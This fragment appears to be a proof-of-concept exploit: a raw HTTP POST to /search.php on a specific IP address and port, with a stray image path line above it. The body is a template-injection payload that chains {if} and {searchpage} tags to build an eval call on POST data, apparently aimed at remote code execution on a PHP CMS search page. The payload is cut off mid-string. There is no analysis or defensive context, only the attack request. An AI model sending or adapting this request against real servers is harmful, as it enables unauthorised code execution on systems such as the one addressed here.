 POST /search.php HTTP/1.1
Host: 183.129.189.62:20019
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Content-Length: 222
Accept: */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
POC
searchtype=5&searchword={if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:letter}&letter=al{searchpage:lang}&yuyan=(join{searchpage:jq}&jq=($_P{searchpage